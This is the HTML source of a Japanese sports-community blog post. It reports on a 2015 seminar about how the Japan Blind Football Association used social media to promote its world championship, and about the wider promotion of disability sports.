 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://comspo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comspo.net/wp-json/wp/v2/posts/694" /><link rel='shortlink' href='https://comspo.net/?p=694' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
		#wrapper {
			background-color: #fff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd9933;
			border-color: #dd9933 !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #81d742;
		}

		footer {
			background-color: #81d742;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #fff !important;
			color: #fff !important;
		}

		#footer-widget-area {
			border-color: #fff !important;
		}

		.page-top-footer a {
			color: #81d742 !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #81d742 !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #3b4675;
		}

		a:hover {
			color: #008db7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd9933;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #3b4675 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(59,70,117,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(59,70,117,0.06);
		}
		.a--labeling-act{
			color: rgba(59,70,117,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(59,70,117,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(59,70,117,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(59,70,117,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #fff !important;
			border-color: #fff !important;
		}

		footer .footer-widget .widgettitle {
			color: #fff !important;
			border-color: #81d742 !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #fff !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #3b4675 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #555;
		}

		.main-image-text-sub {
			color: #555;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 15px !important;
				padding-bottom: 15px !important;
			}
		}

		#site-info span a {
			color: #f4f4f4 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #f4f4f4 !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #f4f4f4 !important;
			border-color: #f4f4f4 !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd9933 !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #81d742 !important;
		}

		.profile-follow a {
			color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #81d742 !important;
			border-color: #81d742 !important;
		}

		.search-box:hover {
			color: #81d742 !important;
			border-color: #81d742 !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #81d742 !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #f4f4f4;
		}

		#nav-container {
			background-color: #fff;
		}

		.menu-box .menu-item svg {
			fill: #f4f4f4;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #f4f4f4 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 14px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #3b4675 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #f4f4f4 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd9933 !important;
		}

		.cps-info-bar a {
			background-color: #81d742 !important;
		}

		@media (min-width: 768px) {
			#main-contents-one .post-list-mag .post-list-item {
				width: 32%;
			}

			#main-contents-one .post-list-mag .post-list-item:not(:nth-child(3n)) {
				margin-right: 2%;
			}

			.tabBtn-mag {
				width: 85%;
				margin-bottom: 40px;
			}

			.tabBtn-mag label {
				padding: 10px 20px;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd9933 !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd9933 !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd9933 !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #81d742 !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #81d742 !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd9933 !important;
			color: #dd9933 !important;
		}

		.pro-line svg {
			fill: #dd9933 !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #81d742 !important;
			border-color: #81d742 !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd9933 !important;
		}

		.widget_tag_cloud a::before {
			color: #3b4675 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd9933 !important;
		}

		.cps-post-cat a:hover {
			color: #008db7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd9933 !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.nextpage a:hover span {
			color: #dd9933 !important;
			border-color: #dd9933 !important;
		}

		.cta-content:before {
			background-color: #6FBFCA !important;
		}

		.cta-text,
		.info-title {
			color: #fff !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #81d742 !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd9933 !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd9933 !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #81d742 !important;
		}

		.tn-logo-size {
			font-size: 60% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(60%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(60%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 60% !important;
			}
		}

		.sp-logo-size {
			font-size: 40% !important;
		}

		.sp-logo-size img {
			width: 40% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #81d742 !important;
		}

		.profile-card .profile-title {
			background-color: #dd9933 !important;
		}

		.profile-card {
			border-color: #dd9933 !important;
		}

		.cps-post-main a {
			color: #008db7;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 60%, #ffcedb 0%);
			background: linear-gradient(transparent 60%, #ffcedb 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 60%, #a9eaf2 0%);
			background: linear-gradient(transparent 60%, #a9eaf2 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #ef9b9b !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #e896c7 !important;
		}

		.simple-box5:before {
			background-color: #e896c7;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #89c2f4 !important;
		}

		.kaisetsu-box2-title {
			background-color: #89c2f4 !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #73bc9b !important;
		}

		.innerlink-box1-title {
			background-color: #73bc9b !important;
			border-color: #73bc9b !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #73bc9b !important;
		}

		.jin-ac-box01-title::after {
			color: #dd9933;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #008db7 !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #d9333f !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #3296d1 !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #83d159 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 5px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color:before,
		.color-button01:before,
		.color-button02:before,
		.color-button01-big:before,
		.color-button02-big:before {
			bottom: -1px;
			left: -1px;
			width: 100%;
			height: 100%;
			border-radius: 6px;
			box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.25);
			-webkit-transition: all .4s;
			transition: all .4s;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			-webkit-transform: translateY(2px);
			transform: translateY(2px);
			-webkit-filter: brightness(0.95);
			filter: brightness(0.95);
		}

		.top-image-btn-color:hover:before,
		.color-button01:hover:before,
		.color-button02:hover:before,
		.color-button01-big:hover:before,
		.color-button02-big:hover:before {
			-webkit-transform: translateY(2px);
			transform: translateY(2px);
			box-shadow: none !important;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd9933 !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd9933 !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd9933 !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd9933 25%,
					#dd9933 50%,
					transparent 50%,
					transparent 75%,
					#dd9933 75%,
					#dd9933);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd9933;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #3b4675 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd9933 !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd9933 !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd9933 !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd9933;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd9933;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd9933;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
	
<!--カエレバCSS-->
<!--アプリーチCSS-->


</head>
<body class="wp-singular post-template-default single single-post postid-694 single-format-standard wp-theme-jin" id="nofont-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate">
	
		<!--ヘッダー-->

					<div id="header-box" class="tn_on header-box animate">
	<div id="header" class="header-type1 header animate">
				
		<div id="site-info" class="ef">
							<span class="tn-logo-size"><a href='https://comspo.net/' title='こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア' rel='home'><img src='https://comspo.net/wp-content/uploads/2014/05/10362984_663841826984801_623060352_n.jpg' alt='こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア'></a></span>
					</div>

		
	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
																	
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://comspo.net/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
			</div>
	
		
</div>
	
		<div class="cps-info-bar animate">
		<a href=""><span>こむすぽは、コミュニティやレクリエーションとしてのスポーツの価値を発信するwebメディアです</span></a>
	</div>
			
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
														
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-report" itemprop="keywords"><a href="https://comspo.net/category/report" style="background-color:!important;">レポート</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">ブラサカ SNS 運用の舞台裏を聴き、障害者スポーツについて考える ――こむすぽオープンゼミレポート</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">admin</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2015-02-04T00:00:53+09:00">2015年2月4日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2018-03-27T09:23:04+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2018年3月27日</span></time>
										</span>
								</div>
								
							</header>
																																													<div class="cps-post-thumb jin-thumb-original" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://comspo.net/wp-content/uploads/2015/02/20150204_1.jpg" class="attachment-large_size size-large_size wp-post-image" alt="" width ="486" height ="324" decoding="async" />											</div>
																																																										<div class="share-top sns-design-type01">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns&text=%E3%83%96%E3%83%A9%E3%82%B5%E3%82%AB+SNS+%E9%81%8B%E7%94%A8%E3%81%AE%E8%88%9E%E5%8F%B0%E8%A3%8F%E3%82%92%E8%81%B4%E3%81%8D%E3%80%81%E9%9A%9C%E5%AE%B3%E8%80%85%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%80%83%E3%81%88%E3%82%8B+%E2%80%95%E2%80%95%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%82%AA%E3%83%BC%E3%83%97%E3%83%B3%E3%82%BC%E3%83%9F%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns&t=%E3%83%96%E3%83%A9%E3%82%B5%E3%82%AB+SNS+%E9%81%8B%E7%94%A8%E3%81%AE%E8%88%9E%E5%8F%B0%E8%A3%8F%E3%82%92%E8%81%B4%E3%81%8D%E3%80%81%E9%9A%9C%E5%AE%B3%E8%80%85%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%80%83%E3%81%88%E3%82%8B+%E2%80%95%E2%80%95%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%82%AA%E3%83%BC%E3%83%97%E3%83%B3%E3%82%BC%E3%83%9F%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns&title=%E3%83%96%E3%83%A9%E3%82%B5%E3%82%AB+SNS+%E9%81%8B%E7%94%A8%E3%81%AE%E8%88%9E%E5%8F%B0%E8%A3%8F%E3%82%92%E8%81%B4%E3%81%8D%E3%80%81%E9%9A%9C%E5%AE%B3%E8%80%85%E3%82%B9%E3%83%9D%E3%83%BC%E3%83%84%E3%81%AB%E3%81%A4%E3%81%84%E3%81%A6%E8%80%83%E3%81%88%E3%82%8B+%E2%80%95%E2%80%95%E3%81%93%E3%82%80%E3%81%99%E3%81%BD%E3%82%AA%E3%83%BC%E3%83%97%E3%83%B3%E3%82%BC%E3%83%9F%E3%83%AC%E3%83%9D%E3%83%BC%E3%83%88 - こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Fcomspo.net%2Freport%2Fcomspo-openseminar-blindsoccer-sns"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style01 h3-style01 h4-style01 entry-content  " itemprop="articleBody">

									<div class="clearfix"></div>
	
									
<!-- ninjatools_the_content_top -->
<!-- /ninjatools_the_content_top -->
<p style="text-align: right;">浅野慎二（エンジニア）</p>
<p style="text-align: left;"><a href="https://comspo.net/wp-content/uploads/2015/02/20150204_1.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-695" src="https://comspo.net/wp-content/uploads/2015/02/20150204_1.jpg" alt="20150204_1" width="486" height="324" /></a></p>
<p>3回目の「こむすぽオープンゼミ」は「スポーツで社会にインパクトを与えるためのIT（主にSNS）活用法を考える」と題し、1月30日に開催された。講師は、日本ブラインドサッカー協会（以下JBFA）のSNS担当者で、<a href="https://comspo.net/column/analyze-how-many-tweets-about-blind-football-world-championships">以前、こむすぽにレポート記事を寄稿してくれた久保田暁さん</a>だ。</p>
<h2><strong><span style="color: #0000ff;">大成功に終わった世界選手権</span></strong></h2>
<p>ブラインドサッカー（ブラサカ）とは、視覚障害者に限らず健常者も同じフィールドでプレーできるスポーツ。ご覧になったことのない方はぜひJBFAの<a href="http://www.b-soccer.jp/aboutbs/aboutbs_1">ウェブサイト</a>などで動画を見ていただきたい。とても視覚に障害があるとは思えない選手たちのスピード感に驚かれるはずだ。</p>
<p>そんなブラサカの世界選手権が昨年11月、アジアで初めて日本で開催された。日本代表戦に限るとはいえ、有料のスタンドが満員になるという快挙を達成。IPC（国際パラリンピック委員会）からも評価される結果を実現した、運営サイドの話を聞くことがオープンゼミの目的だ。</p>
<a href="https://comspo.net/wp-content/uploads/2015/02/20150204_2.jpg"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-696" src="https://comspo.net/wp-content/uploads/2015/02/20150204_2.jpg" alt="20150204_2" width="486" height="317" /></a>
<p><a href="http://www.b-soccer.jp/">ブラインドサッカー協会ウェブサイト</a>より</p>
<h2><strong><span style="color: #0000ff;">大会中に活用したのは5種のSNS</span></strong></h2>
<p>JBFAのSNS担当者は、講師の久保田暁さん含め2名。いずれもボランティアで世界選手権のSNS運営も2人で乗り切ったという。</p>
<p>世界選手権で活用された主要なSNSは以下の5つ。</p>
<ol>
<li>Twitter：プレスリリース、メディアクリッピングなど</li>
<li>Facebook：大会ハイライトなど</li>
<li>Ustream：生放送、動画アーカイブなど</li>
<li>アメブロ：スタッフブログなど</li>
<li>YouTube：大会ハイライトなど</li>
</ol>
<p>大会期間中もこれらの反応を分析し、「どのような情報発信が有効なのか？」を意識しながら運用方法をチューニングし、広報・集客効率を上げていったとのこと。海外からの思いもかけないアクセスもあったという。</p>
<p>今後の課題としては大会中の盛り上がりを持続するためにいかにSNSを活用するか。継続的な情報発信により新たなファン、スポンサーの獲得を目指している。</p>
<p>出席者からは、「観客が声を出せない（ブラサカではフィールドプレーヤーに指示を出す監督やコーラーがいる）ので、代わりにTwitterなどで応援するというようなスタイルが作れるのでは？」といったような発展的なアイデアも出された。</p>
<p>大会が成功し、いまでは各種メディアで取り上げられ、他の障害者競技からも「参考にしたい」という声が出ているブラサカ。こうした状況に到達した要因の一つとして、障害者スポーツの団体としては珍しく常勤職員がいる協会の存在と、「視点を変えたこと」が挙げられた。</p>
<p>ブラサカは、普及活動として「（ブラインドサッカーの存在を）紹介する」だけではなく、（それぞれの団体や地域が抱える課題の解決のためにブラサカを）「活用してもらう」という視点を持っているという。具体的には、ブラサカを教育に使う「スポ育」や、企業や団体などの研修を提案している。この視点の違いこそがアプローチ方法の違いにつながっている。こうした背景、関係者の努力があったからこそ現状だろう。</p>
<h2><strong><span style="color: #0000ff;">横のつながりが重要な障害者スポーツ　SNSの役割は大きい</span></strong></h2>
<p>オープンゼミ後の交流会では、ブラサカに限らず、障害者スポーツ全般についての意見が出された。現在、障害者スポーツには、ろう者のための「デフリンピック」、身体障害者のための「パラリンピック」、知的障害者のための「スペシャルオリンピック」などのカテゴリーがあるが、認知度No1はやはりパラリンピックで、結果としてお金・人材の流れはパラリンピックに偏ってしまっていることが指摘された。</p>
<p>この日のプレゼンや、参加者を含めた意見発表、情報交換で出た内容は、ここで紹介できないものも含めて実に多様なものだった。この日の内容を総合して、障害者スポーツの普及に大切なのは、「横のつながり」ではないかと感じた。関係者や団体のつながりを深め、広げるにあたって、SNSの占める役割が大きいことは間違いないだろう。</p>
<p>&nbsp;</p>
<p>プロフィール</p>
<p>浅野慎二 ASANO Shinji</p>
<div id="attachment_303" class="wp-caption alignnone" style="width: 160px"><a href="https://comspo.net/wp-content/uploads/2014/07/mr_asano.jpg"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-303" src="https://comspo.net/wp-content/uploads/2014/07/mr_asano-150x150.jpg" alt="浅野　慎二" width="150" height="150" /></a><span class="wp-caption-text">浅野　慎二</span></div>
